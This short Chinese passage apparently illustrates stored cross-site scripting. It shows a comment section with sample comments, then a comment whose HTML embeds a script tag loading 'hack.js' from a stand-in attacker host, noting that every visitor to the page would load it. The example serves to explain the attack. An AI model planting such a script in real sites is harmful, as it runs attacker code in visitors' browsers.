 昵称：
评论
评论列表：
提交
Unkown：
不错的文章! 赞一个！
张大胖：
这个文章还阔以
小李
什么呀， 无聊
.....
<div id="comment" sytle="xxxx">
不错的文章！赞一个
<script type="text/javascript
src="http://hacker.com/hack.js"> </
script>
</div>
......
无论是谁访问到这个页面，都会加载hack.js!